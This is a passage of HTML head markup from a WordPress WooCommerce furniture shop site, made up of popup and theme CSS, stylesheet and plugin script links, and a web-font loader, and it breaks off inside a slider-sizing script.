.pum-theme-725, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-725 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-725 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-725 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-725 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 726: Framed Border */
.pum-theme-726, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-726 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-726 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-726 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-726 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 727: Floating Bar - Soft Blue */
.pum-theme-727, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-727 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-727 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-727 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-727 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 728: Content Only - For use with page builders or block editor */
.pum-theme-728, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-728 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-728 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-728 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-728 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-1333 {z-index: 1999999999}
#pum-730 {z-index: 1999999999}

/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='porto-css-vars-css' href='https://jcblfurnishing.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jcblfurnishing.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jcblfurnishing.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://jcblfurnishing.com/wp-content/themes/porto/css/plugins.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://jcblfurnishing.com/wp-content/themes/porto/css/theme.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://jcblfurnishing.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://jcblfurnishing.com/wp-content/themes/porto/css/theme_shop.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://jcblfurnishing.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://jcblfurnishing.com/wp-content/themes/porto/style.css?ver=6.2.3' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:100px}@media (min-width:1230px){#header .logo{max-width:100px}}@media (max-width:991px){#header .logo{max-width:100px}}@media (max-width:767px){#header .logo{max-width:60px}}#header.sticky-header .logo{max-width:125px}@media (min-width:992px){}.page-top .product-nav{position:static;height:auto;margin-top:0}.page-top .product-nav .product-prev,.page-top .product-nav .product-next{float:none;position:absolute;height:30px;top:50%;bottom:50%;margin-top:-15px}.page-top .product-nav .product-prev{right:10px}.page-top .product-nav .product-next{left:10px}.page-top .product-nav .product-next .product-popup{right:auto;left:0}.page-top .product-nav .product-next .product-popup:before{right:auto;left:6px}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top ul.breadcrumb{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700}.shop-loop-before{background:#f4f4f4;padding:12px 2px 2px 12px;margin-bottom:20px;margin-right:0}a.porto-product-filters-toggle,.shop-loop-before .woocommerce-ordering select,.shop-loop-before .woocommerce-viewing select{border:none}.porto-product-filters.style2{margin-bottom:0}.porto_widget_price_filter .widget-title{position:relative}.porto_widget_price_filter .widget-title .toggle{display:inline-block;width:1.8571em;height:1.8571em;line-height:1.7572em;position:absolute;right:-7px;top:50%;margin-top:-0.9em;padding:0;cursor:pointer;font-family:"porto";text-align:center;transition:all 0.25s;color:#222529;font-size:17px}.porto_widget_price_filter{font-weight:500}.porto_widget_price_filter .fields{display:-ms-flexbox;display:flex;align-items:center}.porto_widget_price_filter .fields > *:not(:last-child){margin-right:5px}.porto_widget_price_filter label{font-size:12px;margin-bottom:0}.porto_widget_price_filter .form-control{box-shadow:none;padding:6px;width:50px}.porto_widget_price_filter .widget-title .toggle:before{content:"\e81c"}.porto-product-filters .widget>div>ul,.porto-product-filters .widget>ul{font-size:12px;font-weight:600;border-bottom:none;text-transform:uppercase;padding:0}.porto_widget_price_filter .button{text-transform:uppercase;height:33px;margin-left:9px}.porto-product-filters .widget>div>ul li,.porto-product-filters .widget>ul li{border-top:none}.porto-product-filters .widget_product_categories ul li>a,.porto-product-filters .widget_product_categories ol li>a,.porto-product-filters .porto_widget_price_filter ul li>a,.porto-product-filters .porto_widget_price_filter ol li>a,.porto-product-filters .widget_layered_nav ul li>a,.porto-product-filters .widget_layered_nav ol li>a,.porto-product-filters .widget_layered_nav_filters ul li>a,.porto-product-filters .widget_layered_nav_filters ol li>a,.porto-product-filters .widget_rating_filter ul li>a,.porto-product-filters .widget_rating_filter ol li>a{padding:7px 0}.porto-product-filters .widget_product_categories ul li .toggle{top:8px}.widget_product_categories ul li .toggle:before{content:'\f105' !important;font-weight:900;font-family:'Font Awesome 5 Free' !important}.woocommerce-ordering label{display:none}.woocommerce-ordering select{text-transform:uppercase}.porto-product-filters .widget-title{font-family:inherit}.porto-product-filters .widget-title .toggle{display:none}.porto-product-filters .widget{display:block;max-width:none;width:auto;flex:none;padding:0;background:#fff url("https://jcblfurnishing.com/wp-content/themes/porto/images/select-bg.svg") no-repeat;background-position:96% -13px;background-size:26px 60px;margin-bottom:10px;margin-top:0;margin-right:10px;position:relative;font-size:.9286em;color:#777}.porto-product-filters .widget:last-child{margin-right:0}.porto-product-filters-body{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}@media (min-width:992px){.porto-product-filters .widget-title{background:none;font-size:inherit !important;border-bottom:none;padding:0;color:inherit !important;font-weight:400;cursor:default;height:34px;line-height:34px;padding:0 10px;width:150px;color:inherit;margin-bottom:0;transition:none}.woocommerce-ordering select{width:160px}.porto-product-filters .widget>div>ul,.porto-product-filters .widget>ul,.porto-product-filters .widget > form{display:none;position:absolute;padding:10px 15px 10px;top:100%;margin-top:9px;left:0;min-width:220px;background:#fff;z-index:99;box-shadow:0 1px 3px rgba(0,0,0,0.15)}.porto-product-filters .opened .widget-title:before{content:'';position:absolute;top:100%;border-bottom:11px solid #e8e8e8;border-left:11px solid transparent;border-right:11px solid transparent;left:20px}.porto-product-filters .opened .widget-title:after{content:'';position:absolute;top:100%;border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;left:21px;margin-top:1px;z-index:999}}@media (min-width:992px) and (max-width:1229px){.porto-product-filters .widget-title,.woocommerce-ordering select{width:140px}}@media (max-width:991px){.porto-product-filters .sidebar-toggle{margin-top:50px}.porto-product-filters.mobile-sidebar{position:fixed}.porto-product-filters .widget{float:none;margin-right:0;background:none;margin-bottom:20px;width:100%}.porto-product-filters .row > .widget{padding-left:10px !important;padding-right:10px !important}.porto-product-filters .porto-product-filters-body{height:100%;overflow-x:hidden;overflow-y:scroll;padding:30px 20px 20px;display:block !important;top:0;box-shadow:none}.porto-product-filters .widget-title{padding:0;background:none;border-bottom:none;background:none;pointer-events:none;margin-bottom:15px}.porto-product-filters .widget-title .toggle{display:none}.porto-product-filters .widget>div>ul,.porto-product-filters .widget>ul,.porto-product-filters .widget > form{display:block !important}html.sidebar-opened body .porto-product-filters{-webkit-transform:translate(-260px);transform:translate(-260px)}}html.filter-sidebar-opened body > *{z-index:0}html.filter-sidebar-opened .porto-product-filters{z-index:9001;transition:transform 0.3s ease-in-out;-webkit-transform:translate(0px);transform:translate(0px)}html.filter-sidebar-opened .page-wrapper{left:260px}html.filter-sidebar-opened .porto-product-filters .sidebar-toggle i:before{content:'\f00d'}html.sidebar-opened body .porto-product-filters .sidebar-toggle i:before{content:'\f1de'}#login-form-popup{position:relative;width:80%;max-width:525px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;border-radius:0}#login-form-popup .featured-box .box-content{padding:45px 36px 30px;border:none}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}#login-form-popup .porto-social-login-section{margin-top:20px}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#222222;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;line-height:1.5 !important}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .woocommerce-privacy-policy-text{display:none}#login-form-popup .button{border-radius:2px;padding:18px 24px;text-shadow:none;font-family:Poppins,sans-serif;font-size:12px;letter-spacing:-0.025em}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c'}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#222222}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}.featured-box .porto-social-login-section i{color:#fff}.porto-social-login-section .social-button:hover{background:var(--bs-primary)}#login-form-popup{max-width:480px}html.panel-opened body > .mfp-bg{z-index:9042}html.panel-opened body > .mfp-wrap{z-index:9043}#header .share-links a{font-size:14.4px;width:28px;height:28px;box-shadow:none}#header .share-links a:not(:hover){color:#ffffff;background-color:#222222}#header .share-links a:hover{color:#ffffff;background-color:#222222}.vc_btn3.vc_btn3-shape-rounded{border-radius:12px}.custom-phone:hover .porto-sicon-header p{color:#1c5fa8 !important}.page-top .page-title{font-size:32px;font-weight:700}.mega-menu .popup li.menu-item:not(:last-child){border-bottom:1px solid #f7f7f7}.mega-menu .narrow li.menu-item>a{padding:6.5px 18px}.custom-section-background,.custom-section-background > div{position:absolute;left:0;top:0;right:0;bottom:0}.custom-bg-white::after{content:'';display:block !important;position:absolute;top:50%;right:75%;width:100vw;height:calc( 100% + 150px);background:#FFF;z-index:0;transform:translate3d(0,-50%,0)}.custom-svg-1{position:absolute;left:0;top:-148px;width:640px}.custom-btn-arrow i{display:inline-block !important;padding-left:10px !important;transition:transform .3s}.custom-btn-arrow i::before{content:'\e8cc';font-family:"porto"}.custom-btn-arrow .btn:hover i{transform:translateX(5px)}@keyframes kenBurnsToRight{from{transform:scale(1.2)}to{transform:scale(1)}}.kenBurnsToRight > div{animation-name:kenBurnsToRight;animation-timing-function:linear;transform-origin:right;animation-duration:30s}@keyframes customLineAnim{from{stroke-dasharray:1600;stroke-dashoffset:1600}to{stroke-dasharray:2500;stroke-dashoffset:1600}}.customLineAnim{animation-name:customLineAnim}@keyframes customLineAnim2{from{stroke-dasharray:2650;stroke-dashoffset:2650}to{stroke-dasharray:2650;stroke-dashoffset:0}}.customLineAnim2{animation-name:customLineAnim2}@keyframes customLineProgressAnim{from{width:0}to{width:60px}}.customLineProgressAnim hr{animation-name:customLineProgressAnim}.auto-1{top:25%;left:7%}.auto-2{top:32%;left:85%}.auto-3{top:90%;left:19%}.transform3dxy-n50{position:absolute;transform:translate3d(-50%,-50%,0)}.custom-view-more .porto-ultimate-content-box{display:flex;align-items:center}.custom-view-more .porto-sicon-default{display:flex;align-items:center;justify-content:center;width:43.19px;height:43.19px;margin-right:4px}.custom-auto-img .vc_column-inner{position:relative}.custom-icon-style-1 .wpb_wrapper{position:relative;display:inline-flex;align-items:center;justify-content:center;width:95px;height:95px}.custom-icon-style-1 .wpb_wrapper::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border:2px solid #1c5fa8;border-radius:7px;transform:rotate(45deg);z-index:0;transition:ease background 300ms}.custom-service-1 .vc_column-inner:hover h3{color:#1c5fa8 !important}.custom-service-1 .vc_column-inner:hover svg{fill:#fff;transition:fill .2s}.custom-service-1 .vc_column-inner:hover .custom-icon-style-1 .wpb_wrapper::before{background-color:#1c5fa8;transition:background-color .2s}.custom-svg-background-1{position:absolute;width:1000%;top:0;left:50%;height:100%;transform:translate3d(-50%,0,0)}.custom-parallax-section .porto-wrap-container,.custom-parallax-section .col-md-12{position:static}.custom-service-gallery .porto-sicon-box img{width:100%;border-radius:inherit !important}.custom-service-gallery .porto-sicon-img{width:calc( 100% - 10px ) !important;overflow:hidden;border-radius:21px;border:5px solid transparent;transition:ease border .3s,transform .3s}.custom-service-gallery .porto-sicon-box:hover .porto-sicon-img{border-color:#1c5fa8}.custom-service-gallery .porto-sicon-box:hover .porto-sicon-title{color:#1c5fa8 !important}.custom-separator hr{width:60px}.custom-separator-1 hr{width:50px}.custom-separator.text-center hr{margin:0 auto !important}.faq{box-shadow:none;border:1px solid transparent;border-radius:4px;overflow:hidden;transition:border .3s}.faq .toggle{padding-bottom:18px}.porto-faqs .toggle-content{padding:2rem;border:1px solid #CCC;border-top:0;background:#fff}.faq .toggle:not(.active):hover label{color:#1c5fa8}.faq label{margin:-1px}.porto-faqs .faq label{display:block;position:relative;padding:23px 30px;font-size:16px;font-weight:700;letter-spacing:-.05em;line-height:27px;border-left-width:0;color:#212529}.faq .toggle.actie label{background-color:#00a1cd;color:#fff !important}.faq label::before{content:'+';position:absolute;top:50%;right:25px;margin-top:0 !important;font-size:inherit;font-weight:inherit;transform:translate3d(0,-50%,0) rotate(0deg);transform-origin:50% 50%;transition:ease transform 300ms;border-width:0 !important}.toggle.active>label:before{right:25px;transform:translate3d(0,-50%,0) rotate(45deg)}.custom-svg-2{position:absolute;top:43%;left:-260px;width:190px;transform:translate3d(0,-50%,0)}.porto-testimonial{padding:2rem;background-color:#fff;border-radius:7px;border:1px solid rgba(0,0,0,0.06)}.testimonial{margin-bottom:0}.testimonial.testimonial-style-2 blockquote{padding:5px 20px}.testimonial blockquote p{padding:0 !important;font-size:14px;line-height:26px;font-weight:300;color:#212529}.testimonial.testimonial-with-quotes blockquote:before{content:"\f10d";color:#1c5fa8;font-family:"Font Awesome 5 Free";font-weight:900;font-size:20px}.testimonial.testimonial-with-quotes blockquote:after{content:none}.testimonial .testimonial-author strong{margin-top:8px;font-weight:800}.owl-carousel.nav-style-1 .owl-nav [class*="owl-"]{font-size:33px}.owl-carousel.nav-pos-outside .owl-nav .owl-prev{left:-50px}.owl-carousel.nav-pos-outside .owl-nav .owl-next{right:-48px}.owl-carousel.nav-style-1 .owl-nav [class*="owl-"]{color:#212529}.custom-flex .vc_column-inner{display:flex;align-items:center;justify-content:space-between}.custom-flex .vc_column-inner::after,.custom-flex .vc_column-inner::before{content:none}div.wpb_single_image .porto-vc-zoom.porto-vc-zoom-hover-icon:after{content:"\f067";font-size:18px}.custom-lightbox .wpb_single_image a,.custom-lightbox .vc_single_image-wrapper,.custom-lightbox img{width:100%}.product-image .labels .onsale,.summary-before .labels .onsale{background-color:#dc3545}.product-image{border-width:0}ul.products{margin-bottom:10px}ul.products .category-list{margin-bottom:4px;font-size:.7em;line-height:1}ul.products li.product-col h3{font-size:1.1em;letter-spacing:-.05em;line-height:21px}.price{font-weight:500}.star-rating{font-size:12px}.price del{color:#777}.add-links .quickview{font-size:12.6px;font-weight:600}li.product-col .product-image .inner::before{transition:all 0.2s;content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:#212121;width:100%;height:100%;opacity:0;z-index:2}li.product-col:hover .product-image .inner::before{opacity:.1}.post-type-archive-product .product-image{border:1px solid #ddd}.post-type-archive-product ul.products .product-col{padding-left:10px;padding-right:10px}.post-type-archive-product ul.products{margin-left:-10px;margin-right:-10px}.woocommerce-ordering select,.woocommerce-viewing select{height:43px}.shop-loop-before{margin-bottom:15px}.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{height:35px;padding:.5rem .75rem;line-height:1.25;color:#1c5fa8;font-size:14px;font-weight:400;border-color:rgba(0,0,0,0.06)}.woocommerce-pagination ul li span.current{color:#fff;background:#1c5fa8}.woocommerce-pagination ul li{margin-left:0}.woocommerce-pagination ul li .prev:before,.woocommerce-pagination ul li .next:before{line-height:35px}.woocommerce-pagination ul li a:hover,.woocommerce-pagination ul li a:focus{background-color:#e9ecef;border-color:#dee2e6}.left-sidebar,.right-sidebar,.main-content{margin:48px 0;padding-top:24px;padding-bottom:24px}.blog .sidebar-content,.archive.category .sidebar-content{padding:0 16px}article.post .post-image img{border-radius:7px}.sidebar-content .widget .widget-title{font-size:1.5em;letter-spacing:-.05em;margin-bottom:16px}.sidebar-content #searchform #s,.sidebar-content .widget_search .btn-dark{height:45px;font-size:11.2px}.sidebar-content .widget + .widget{padding-top:37px}.widget_recent_entries .post-date{line-height:26px}.widget_recent_entries > ul li > a,.widget_recent_comments > ul li > a{font-weight:700;line-height:19.6px}.widget_categories > ul li > a{font-size:12.6px;font-weight:400;line-height:20px;color:#666}.porto-blog-sidebar .widget_categories .cat-item a{display:inline-block;padding:8px 0 8px 22px !important}.porto-blog-sidebar .widget_categories .cat-item a::before{margin-left:0;font-family:'Font Awesome 5 Free';content:"\f054";font-weight:900;position:absolute;top:9px;font-size:7.2px;font-size:0.45rem;opacity:0.7;transform:translate3d(-1px,0,0);left:12px}.posts-modern .post .post-meta{font-size:.8em;margin:.5rem 0;line-height:26px;order:-1}.posts-modern .post .entry-title{margin-bottom:.5rem;padding-bottom:.25rem;font-size:1.5em;font-weight:700;letter-spacing:-.05em;line-height:27px}.posts-modern .post-content{display:flex;flex-direction:column}.posts-modern .post-image,.posts-modern .post-image .owl-carousel{margin-bottom:.5rem !important}.posts-modern .post-excerpt{margin-bottom:.4rem;font-size:14px;font-weight:400;letter-spacing:0;line-height:26px}.posts-modern .post .btn-readmore{display:inline-block;position:relative;padding:0.533rem 0.933rem 0.533rem 0;font-size:1em !important;font-weight:600;letter-spacing:normal;line-height:1.5;border:1px solid transparent;color:#1c5fa8;background:transparent}.blog .widget .widget-title{color:#383f48}.widget li.current-cat,.widget li.current-cat>a,.widget li.current-cat-parent,.widget li.current-cat-parent>a,.widget li.current-menu-item>a{font-weight:700;color:#666}.pagination{margin-top:0}.pagination .page-numbers{min-width:40px;height:40px;line-height:38px;font-weight:400;background:#fff;border:none;font-size:1rem;color:#1c5fa8;border:1px solid rgba(0,0,0,0.06)}.pagination .page-numbers:hover{background-color:#e9ecef;border-color:#dee2e6}.single-post .breadcrumb li:nth-child(3){display:none}@media (min-width:992px){.w-lg-100pct{width:100% !important}.blog .main-content.col-lg-9,.archive.category .main-content.col-lg-9{width:66.666667%}.blog .sidebar.col-lg-3,.archive.category .sidebar.col-lg-3{width:33.333333%}}@media (min-width:1230px){.custom-carousel-box-shadow-1:before{content:'';position:absolute;top:50%;left:50%;width:65%;height:0;box-shadow:0 0 40px 120px rgba(0,0,0,0.07);transform:translate3d(-50%,-50%,0);z-index:0}}@media (max-width:1229px){.testimonial.testimonial-with-quotes blockquote:before{left:-10px}.owl-carousel.nav-pos-outside .owl-nav .owl-prev{left:6px}.owl-carousel.nav-pos-outside .owl-nav .owl-next{right:10px}}@media(max-width:991px){.custom-auto-img{margin:0 auto}.custom-auto-img .vc_column-inner>.wpb_single_image .wpb_wrapper{text-align:center}.custom-svg-background-1{left:77%}.auto-3{top:81%}.auto-1{top:17%;left:12%}.custom-flex .vc_column-inner{flex-direction:column}}@media(max-width:767px){.custom-svg-1{left:48px}}@media(max-width:575px){.custom-service-gallery > div{flex:0 0 auto;width:100%}.porto-faqs .faq label{padding-left:25px;padding-right:25px}.custom-view-more .porto-ultimate-content-box{flex-direction:column;align-items:flex-start}.custom-view-more .porto-sicon-box{border-left-width:0 !important}.custom-section-background .porto-ultimate-content-box{background-image:none !important;background-color:#FFF}}.home_cat ul.products.category-pos-outside li.product-category .thumb-info-title{position:static;transform:none;display:block;padding-left:0;padding-right:0;border-left:1px solid;border-right:1px solid;border-bottom:1px solid;border-color:#dddddd!important}.home_cat ul.products li.product-category .thumb-info h3{font-weight:700;margin:0 0 10px;color:inherit;letter-spacing:-.005em;min-height:40px}.btn_customhcontact{background:#F7A707!important;color:#fff!important;border-color:#F7A707!important}.contact_homeh3{text-align:right;font-size:28px;line-height:40px;color:#fff;font-weight:500;padding-bottom:22px;margin-bottom:35px}.btn-homecontactform{line-height:20px;font-weight:500;background:#222222;display:block;width:100%;color:#fff}.home-textarea{height:130px}.coformhome .form-control{padding-top:15px;padding-bottom:15px}article.post .post-image img{border-radius:0}.bloghome .btn-readmore{color:#fff;font-weight:600;background:#F7A707;font-family:"Raleway",sans-serif;font-size:14px!important}.shop-loop-before{display:none!important}ul.products li.product-col h3{font-weight:600;font-size:16px}.yith-compare{display:none!important}.btn-contact{background:#F7A707!important;color:#fff!important}.profea_home .product-inner{background:#fff}.profea_home .product-content{padding-left:10px;padding-right:10px;text-align:center}.profea_home{margin-top:35px}.blog-posts .post .entry-title{min-height:50px}.profea_home ul.products li.product-col .product-image{margin-bottom:10px}.toplang{position:relative}#gtranslate_wrapper{position:relative!important}.custom_table th{background:#222222;color:#fff}.btn_download{background:#F7A707!important;color:#fff!important;border-color:#F7A707!important}#footer li{margin-bottom:0 !important;line-height:24px;color:#888;padding-top:5px;padding-bottom:5px}#footer li::before{content:"\e81a";font-size:13px;font-family:"porto";font-weight:400;left:0;top:2px;color:#fff;margin-right:5px}#menu-top-menu select{padding-top:3px!important;padding-bottom:3px!important}.footer_compname{margin-bottom:1px}.page-top .page-title{font-size:32px;font-weight:700;text-transform:uppercase;letter-spacing:1px}.popmake label{font-weight:600;margin-bottom:7px}.popmake .req{color:#ff0000}.vc_custom_1646918932824.porto-sicon-box.default-icon{align-items:top!important}@media (max-width:991px){.header-main > .porto-wrap-container{padding-top:5px!important;padding-bottom:5px!important}}.top-links a{color:#fff!important;padding-right:20px !important}.product-image .inner{border:1 px solid #f1f1f1}.form_common textarea{height:80px!important}.btn_submit{background:#f7a707!important;color:#fff;font-size:15px!important}
/*# sourceURL=porto-style-inline-css */
</style>
<script src="https://jcblfurnishing.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jcblfurnishing.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://jcblfurnishing.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.8.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jcblfurnishing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jcblfurnishing.com/wp-json/wp/v2/product_cat/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jcblfurnishing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Arimo:400,500,600,700','Raleway:200,300,400,500,600,700,800','Poppins:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://jcblfurnishing.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jcblfurnishing.com/wp-content/uploads/2022/03/cropped-LOGO-WITH-DIFFERENT-SHADES-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jcblfurnishing.com/wp-content/uploads/2022/03/cropped-LOGO-WITH-DIFFERENT-SHADES-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jcblfurnishing.com/wp-content/uploads/2022/03/cropped-LOGO-WITH-DIFFERENT-SHADES-180x180.png" />
<meta name="msapplication-TileImage" content="https://jcblfurnishing.com/wp-content/uploads/2022/03/cropped-LOGO-WITH-DIFFERENT-SHADES-270x270.png" />
<style id="infinite-scroll-css">.products-container .pagination, .products-container .page-links { display: none; }.products-container  { position: relative; }</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
